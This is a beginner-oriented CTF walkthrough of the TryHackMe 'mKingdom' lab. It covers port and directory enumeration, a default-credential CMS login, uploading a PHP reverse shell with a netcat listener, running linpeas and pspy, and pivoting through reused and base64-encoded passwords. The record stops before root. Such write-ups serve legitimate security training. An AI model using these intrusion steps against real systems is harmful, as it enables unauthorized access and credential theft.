
mKingdom TryHackMe writeup for beginners with spoilerwarning
mKingdom is advertised as an easy, beginner-friendly room, but I have some reservations about this claim. While standard methods will get you started, there are several rabbit holes that can mislead you. Although initial progress might seem straightforward, obtaining the user and especially the root flag can be quite challenging for beginners. I suspect this box may be reclassified as a medium difficulty in the future.

Note: I always use my own VM when pawning a box
Enumeration
This first step should be very obvious when you start. Start the machine and Nmap that boy! My target IP is 10.10.226.51, so change this IP to your target IP.
I always start by scanning all ports to avoid missing any services running on uncommon ports:
nmap -sS -p 1-65535 10.10.226.51

We see only an HTTP server running on port 85, which is not the standard port 80. Thank you, Mario, for proving my point about not just checking standard ports! When I did this box yesterday, this port was open and not filtered. This means we cannot detect the specific service running this webserver, but that doesn’t matter much for this room.
If your machine returns an open port, you can still gather more information about this webserver with the following command:
nmap -sC -sV -Pn 10.10.226.51 -p 85
**It will reveal that the server is running on Apache httpd 2.4.7 ((Ubuntu)) and we get a suspicious http-title….
Let’s-a-go to the website now!**
Webserver Enumeration
I always add the server IP to my /etc/hosts file and I recomment you doing the same:
sudo nano /etc/hosts
And add this line to your hosts (change the IP to your target machine address!)
10.10.226.51 mkingdom.thm

When navigating in your web browser to http://mkingdom.thm:85/. you should see the following page. It looks like the main page was defaced, so we need to find another way into the main website.
We have reached our first decision point. What’s your first instinct about what to do next? Click here to see if you were right!
If you said to do a directory scan, you are not wrong. However, it is always a good idea to look at the source code first, especially on a defaced website. You might find your powerstar just there. For this room, there isn't much in the source code. We see that the loaded image is located in the root of the webserver, which doesn't help much. So, we need to perform a directory busting (dirbusting) scan.
We run Gobuster to find any directories. I like to start with a small wordlist first, and if it comes up empty, I do an extension search:
gobuster dir -u http://mkingdom.thm:85 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
We find one directory immediately. If you let the full scan run, it doesn’t show anything else.

/app (Status: 301) [Size: 312] [--> http://mkingdom.thm:85/app/]
When we open this web folder, we only see a green button with JUMP on it. Clicking it will redirect us to the main page. (Don’t forget to look at the source code as well! But still nothing interesting.)
There are a few things we can check now. Can you think about them all? Click here if you want a hint
In total, there are three things I checked: What you should already have checked twice in this room if you followed my instructions. Also, that search bar is intressting. and Checking every link on the page (dirbusting only led you down a rabbit hole).

1. Source code!
When we look in the source code now, we can see the Content Management System (CMS) that was used, along with the version. This information will come in handy later.
2. Search bar might be vulnerable
There is a search bar at the top of the webpage. When we search for something, note how the URL changes to parameters with a search path or query. This might suggest the possibility of a directory traversal attack to gather information about the system running the webserver. Try it out, but don’t spend too much time on it, as this version of Concrete CMS is not vulnerable to any parameter tampering attack.

Click here if you want to see what I tried to tamper with these parameters
I tried for about 30 minutes to see if I could trick the system into giving me information that it wasn’t supposed to. Maybe Toad saved his password somewhere in a hidden post, so I tried search queries like 'password', 'admin', and 'secret'. Everything came back empty. Secondly I tried to just search for /etc/passwd, but the results were empty. Then, I tried injecting it directly into the URL bar, but still without any result. I tried adding multiple ../ in front of it and ran a custom script to inject multiple payloads automatically. All results were empty. I also tried to inject the search_path parameter. I was not sure what the [] symbols did in the parameter and could not find much information about it on the internet. I changed it to _search_path[/]=&query=/var/www/html/index.html_ to see if I could set the root of the search path to the root of the system. It did not work and was probably also not going to work like this if the search bar was vulnerable. Then, I tried some common SQL injection (SQLi) commands, in case the search function was handled by a SQL database. No payloads worked. I captured the POST packet, saved it to a file, and ran it through sqlmap. Sqlmap gave back no parameters where injectable, so after all this I came to the comclusion the search bar could not be exploited.3. Check out all paged
Manual enumeration is often overlooked but remains very powerful. I only glanced at the blog and contact pages, as well as their source code, and quickly concluded that they are not interesting. However, there is a Log in link at the bottom of the page:


Clicking this link leads to a login form. Your hacker senses should be tingling right now. Getting past this login page seems crucial. When we search Google for concrete5 8.5.2 exploit, we find a very useful manual for a Remote Code Execution exploit to get a reverse shell
There is only one problem, though. The guide states we need to be an admin user to upload our PHP reverse shell, so we need to find a way in.
This part stumped me for quite some time! I eventually went dirbusting and found a link to browse all the Concrete CMS files on the server. There are a lot of directories to sift through! I was hoping to find a members folder to discover the admin username, which I could use to brute force passwords, but I couldn’t find anything. Don’t fall into this rabbit hole!
Now, it is time for you to think about how to get to the dashboard. Don’t think too hard…
I tried some default passwords with the username toad, because he is probably the admin of this webserver, right? When this didn’t work immediately, I tried using Hydra to brute force it. However, I noticed that a ccm_token was added to the POST request during login attempts. This token was different for different usernames, so I tried encoding my username and password to see if I could generate the same token. I failed to do this, and after some online searching, it seems this token is generated randomly on the server.
I decided to check if Hydra could determine when a failed login occurred, but it could not. The server even banned my IP after too many failed attempts, and I had to restart the machine. Hydra was not the way to go here.

But then I remembered that this box is labeled as easy, and people in the Discord were getting past it with very little effort. I had to think less hard and fall back on the most basic form of login. I tried the most default of default credentials.
admin admin.... WRONG!
admin pa____rd.... CORRECT! (can you guess the full password?)

I hit my wall out of frustration and went on to upload my PHP shell.
Exploitation, getting a shell
Because the webserver is the only service running on the machine, the PHP shell will be my only way to control the machine. I generated a PHP Pentestmonkey reverse shell, saved it and looked again at the guide from earlier. It’s not that hard to do. Just follow the guide, and you will have your shell up in no time (don’t forget to whitelist the php extention under System & Setting > Files > Allowed File Types). When uploading the file, click on close when the bar under the uploaded shell turns green. Start a netcat listener and click the link after you uploaded your shell.
ncat -lvnp 8888 (or any other Lport you want to use. Make sure it is the same as in your php shell script!)
Now that we have access, we need to stabilize the shell. In your Netcat listener, copy and paste the following lines:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Next, hit ‘Ctrl + Z’ to put the Netcat listener in the background (don’t worry, it is still running, but you need to paste the following command in your own terminal on the same window that Netcat is running):
stty raw -echo; fg
Hit ‘Enter’ twice and now we have a shell that mimics all the nice functionalities of a normal terminal window. Time to enumerate the system and see if we can escalate our privileges to a user. Good luck!
As a www-data user, we have very limited privileges and are often restricted to the webserver directory. By using ls -la on the directories in the webfolders, we can check all the files there. We see most files are owned by the root user, which is interesting but not helpful for us. However, I did come across a weird bash script in the application folder on the webserver.

cd /var/www/html/app/castle/application
cat counter.sh
#!/bin/bash
echo "There are $(ls -laR /var/www/html/app/castle/ | wc -l) folder and files in TheCastleApp in - - - - > $(date)."
The file is owned by the root user and might be part of an automatic update. At this point, I wondered if this room wants me to elevate to the root user right away by somehow calling this script. We take note of it and continue with enumeration.
I ran linpeas.sh to further enumerate automatically. First I uploaded the linpeas.sh script to the server the same way we uploaded the shell. I named it linpeas.txt to bypass the filter this time. Then I ran the script, copied the output to a text file, and downloaded it onto my own system. Instead of clicking the upload link, I copied it and moved to that folder in the terminal.
On attacker machine:
cp linpeas.sh linpeas.txt
Upload this linpeas.txt file to the webserver, and on the victim machine do:
cd /var/www/html/app/castle/application/files/path/to/linpeas_folder/
mv linpeas.txt linpeas.sh
/bin/bash linpeas.sh > peas.txt
This will take a minute. Wait, then download the peas.txt file on the attacker machine:
wget http://mkingdom.thm:85/app/castle/application/files/path/to/peas.txt
You can also view the output on the victim machine, but I like to have the linpeas output open in a separate terminal window.
Linpeas generates a big file with a lot of information. Use cat to display the file and scroll through it slowly. Pay close attention to anything marked in red, but when you encounter anything yellow, it is often a jackpot! Over time, you’ll learn which files are not interesting and which ones are out of place. Run it and try to find two interesting findings (excluding the counter.sh file from earlier, because linpeas will find that one as well!). Don’t worry about the error messages popping up. This is caused by the lack of internet connection from the target and linpeas wants to use the internet.
Need a hint?
One output is marked in yellow and should be easy to find. The other one is very valuable. You can try the following command for a more focused search: ```bash cat peas.txt | grep password -n ``` This will give you output with line numbers. If you see something interesting, you can use ```cat -n peas.txt``` to display the whole file with line numbers, allowing you to easily navigate to the line you want to know more about.
Exploitation, getting the toad user
The two findings I find interesting are the password to the MySQL database and the /bin/cat file marked in yellow.


once played around with a MySQL server on my website and made the mistake of using the same password for the database as for my user account! This database password is stored in plain text and can compromise your system very easily if you do this. But for how foolish I was that time, I will use this now to my advantage and try this password on the toad user (this user was also found by linpeas).
su toad
Password: <found password>
And we are now a user on the system! Let’s get that user flag shall we?
cd ~
ls -la
total 100
drwxrwx--- 16 toad toad 4096 Jan 29 17:53 .
drwxr-xr-x  4 root root 4096 Jun  9  2023 ..
lrwxrwxrwx  1 root root    9 Nov 27  2023 .bash_history -> /dev/null
-rw-r--r--  1 toad toad  220 Jun  8  2023 .bash_logout
-rw-r--r--  1 toad toad 3693 Nov 25  2023 .bashrc
drwx------ 11 toad toad 4096 Nov 28  2023 .cache
drwx------  3 toad toad 4096 Nov 26  2023 .compiz
drwx------ 14 toad toad 4096 Nov 26  2023 .config
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Desktop
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Documents
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Downloads
drwx------  3 toad toad 4096 Dec 10  2023 .gconf
-rw-------  1 toad toad 1710 Dec 10  2023 .ICEauthority
drwx------  3 toad toad 4096 Nov 26  2023 .local
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Music
-rw-rw-r--  1 toad toad  637 Jan 29 17:53 .mysql_history
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Pictures
-rw-r--r--  1 toad toad  675 Jun  8  2023 .profile
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Public
-rw-r--r--  1 toad toad  914 Nov 25  2023 smb.txt
drwxrwx---  2 toad toad 4096 Nov 27  2023 .ssh
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Templates
drwxr-xr-x  2 toad toad 4096 Nov 26  2023 Videos
-rw-------  1 toad toad   57 Dec 10  2023 .Xauthority
-rw-------  1 toad toad 1676 Dec 10  2023 .xsession-errors
-rw-------  1 toad toad 1675 Nov 30  2023 .xsession-errors.old
Hmm… no userflag here. But we do have an smb.txt file. There doesn’t seem to be an SMB server running on this system, but maybe we need to find another system?
cat smb.txt
Save them all Mario!

                                      \| /
                    ....'''.           |/
             .''''''        '.       \ |
             '.     ..     ..''''.    \| /
              '...''  '..''     .'     |/
     .sSSs.             '..   ..'    \ |
    .P'  `Y.               '''        \| /
    SS    SS                           |/
    SS    SS                           |
    SS  .sSSs.                       .===.
    SS .P'  `Y.                      | ? |
    SS SS    SS                      `==='
    SS ""    SS
    P.sSSs.  SS
    .P'  `Y. SS
    SS    SS SS                 .===..===..===..===.
    SS    SS SS                 |   || ? ||   ||   |
    ""    SS SS            .===.`==='`==='`==='`==='
  .sSSs.  SS SS            |   |
 .P'  `Y. SS SS       .===.`==='
 SS    SS SS SS       |   |
 SS    SS SS SS       `==='
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
Well, that is some nice ASCII art, Toad, but it does not help us at all! Let’s check out that /bin/cat file we found:
toad@mkingdom:~$ ls -la /bin/cat
-rwsr-xr-x 1 toad root 47904 Mar 10  2016 /bin/cat
It seems we own this file, and it is part of the root group. What a weird way to configure a program like that! Let’s check GTFOBins to see what this can do for us.
It says we might be able to use the SUID bit that was set and elevate privileges to root. However, the code block shows we need to run the install command as sudo. We should first check if we have that privilege before trying this; otherwise, it might trigger a report that we tried to sudo without sudo privileges (not that it matters in a room like this, but let’s not make rookie mistakes now).
toad@mkingdom:~$ sudo -l
[sudo] password for toad:
Sorry, user toad may not run sudo on mkingdom.
Dang it! Seems this is not the way to go. Let’s now enumerate further. You are a regular user now after all and there might be some more information in the /home/toad folder. Try to find the information yourself first!
We already saw that .bash_history -> /dev/null, which means the terminal history input is not being recorded. There is also a file called .bashrc. This file is run every time a terminal is started as the toad user. It can contain useful information if the toad user decided to alter the content.
`` toad@mkingdom:~$ cat .bashrc
~/.bashrc: executed by bash(1) for non-login shells.
…
export PWD_token=’aWthVGVOVEFOdEVTCg==’ ``
This finding was also found by linpeas if you look near the top of the peas.txt file. PWD sounds a lot like password. This terminal loads the given value to the environment variable named PWD_token. We can call it to see if it is still the same value.
toad@mkingdom:~$ echo $PWD_token
aWthVGVOVEFOdEVTCg==
Yup, it is the same. The two == symbols indicate this string of letters is encoded in base64. Base64 takes three characters and encodes them into four characters. When a string is not a multiple of three, it uses the = character at the end as padding to fill up leftover bytes. This way the message can be correctly decoded. Let’s decode it now.
toad@mkingdom:~$ echo $PWD_token | base64 --decode
We got something that looks like a possible password. But if you try to use this to log in as the root user, it fails. What other user could this be for?
This one should not be that hard. If you cd to the home directory, you find another user there named mario.
toad@mkingdom:~$ cd /home
toad@mkingdom:/home$ ls
mario  toad
Let’s try login in with our new password to the mario user
toad@mkingdom:/home$ su mario
Password:
mario@mkingdom:/home$
And we are mario now! We are getting further and further into the system. We are running a PHP shell, that spawned a shell for the toad user, that spawned a shell for the mario user. Incredible, right? Let’s see if Mario has the user flag in his home folder:
mario@mkingdom:/home$ cd
mario@mkingdom:~$ ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt

mario@mkingdom:~$ cat user.txt
cat: user.txt: Permission denied
Well he does, but we cannot use cat, because it is owned by the toad user. However, we can use tac, which is litterally the reverse of cat. cat will return every single line from a file top to buttom. tac does it buttom-up. Because the user.txt file contains only one line, it does the same thing as the cat command in our case.
Now, try to enumerate the Mario user as well with a command we used earlier for the toad user. Can you remember which one? If not, take this as a lesson to keep notes about your progress and new things you learn! This greatly helps you become more efficient at pwning boxes if you do not have to reinvent the wheel every time. If you done that, try also to get more info about that counter.sh file we found earlier and see if it is running or not. This is a hard one, so don’t feel ashamed if you cannot figure it out.
We check the sudo privileges for the mario user as well.
`` mario@mkingdom:~$ sudo -l [sudo] password for mario: Matching Defaults entries for mario on mkingdom: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, pwfeedback
User mario may run the following commands on mkingdom: (ALL) /usr/bin/id ``
We have sudo privileges to run id, but that one is useless for us (you can check GTFOBins and see that it is not exploitable). The only thing it does is giving us a fake root id when we run it.
mario@mkingdom:~$ sudo id
uid=0(root) gid=0(root) groups=0(root)
It’s nothing more than a police ID badge you bought at your local toy shop. Now we need to look for that counter.sh program somewhere in the processes. We will do this by monitoring all PID events live with pspy.
First, check if the system is a 64bit or 32bit OS
mario@mkingdom:~$ uname -a
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
The last few words show this is a 64-bit system. We will download the static version of the pspy64 binary to your attacker machine. Don’t sweat the build process in Docker. We can run this binary directly as it is.
Now, start a Python webserver from the folder you downloaded this file to.
─[user@parrot]─[~/scripts/privesc/pspy]
└──╼ $python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
Go to the victim machine and download the pspy64 binary onto the system. Then give the binary executing privileges with chmod +x pspy64. Then run it with ./pspy64 -pf -i 1000. If you see the pspy logo, everything is running fine. At the beginning, it will show every process that is running. Let it run for a bit and then it will only capture new processes that are started. We are looking for processes that are colored, so not white. See if you can find the right process for yourself!
mario@mkingdom:~$ wget 10.xx.xx.xxx:5555/pspy64
--2024-06-16 16:10:24--  http://10.xx.xx.xxx:5555/pspy64
Connecting to 10.xx.xx.xxx:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

100%[======================================>] 3,104,768   1.52MB/s   in 2.0s

2024-06-16 16:10:26 (1.52 MB/s) - ‘pspy64’ saved [3104768/3104768]

mario@mkingdom:~$ chmod +x pspy64
mario@mkingdom:~$ ./pspy64 -pf -i 1000
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=true ||| Scanning for processes every 1s and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/06/16 16:10:48 CMD: UID=33    PID=4676   | /usr/sbin/apache2 -k start
2024/06/16 16:10:48 CMD: UID=33    PID=4675   | /usr/sbin/apache2 -k start
2024/06/16 16:10:48 CMD: UID=33    PID=4674   | /usr/sbin/apache2 -k start
One second after a full minute, a lot of processes spawn. One block in blue is interesting:
2024/06/16 16:11:01 CMD: UID=0     PID=1375   | bash
